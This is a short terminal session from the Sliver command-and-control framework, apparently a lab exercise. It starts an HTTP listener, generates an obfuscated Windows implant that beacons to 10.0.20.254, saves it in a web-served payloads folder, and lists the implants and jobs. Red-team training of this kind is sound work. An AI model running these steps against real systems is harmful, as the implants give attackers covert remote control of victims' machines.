 SLIVER
All hackers gain indestructible
[*] Server v1.5.43 - e116a5ec3d26e8582348a29cfd251f915ce4a405
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #2
[!] Job #2 stopped (tcp/http)
[!] Job #2 stopped (tcp/http)
sliver > generate --http 10.0.20.254 --save /var/www/payloads
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m21s
[*] Implant saved to /var/www/payloads/RAW_SCHEME.exe
sliver > implants
Name Implant Type Template OS/Arch Format Command & Control Debug
=================== ============== ========== =============== ============ =========================== =======
JOYOUS_ACCELERANT session sliver windows/amd64 EXECUTABLE [1] https://<linux_vm_ip> false
RAW_SCHEME session sliver windows/amd64 EXECUTABLE [1] https://10.0.20.254 false
sliver > jobs
ID Name Protocol Port Stage Profile
==== ====== ========== ====== ===============
1 http tcp 80
sliver >